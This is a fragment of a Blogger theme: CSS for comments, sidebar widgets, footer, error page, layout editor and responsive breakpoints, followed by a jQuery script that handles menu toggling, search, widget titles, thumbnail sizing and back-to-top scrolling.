.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffdd00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffdd00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffdd00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffdd00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffdd00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffdd00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#ffdd00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffdd00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffdd00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffdd00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffdd00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#ffdd00;border:1px solid #ffdd00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#2a3744;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffdd00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffdd00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffdd00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffdd00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffdd00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffdd00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffdd00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffdd00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfmM87JX5Q_TLUgvqGvplrm7cxWaLjA6j1asvLex-FqfZ6_UP6Hm8swEiX7KT_9sNUgiw-Cs4hs37jQ9R4hO59jHK8_GYDFKHMFEkmbw256HpvQst2A3JOvfV-K3L4cCVoCJGfaumjxX0/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
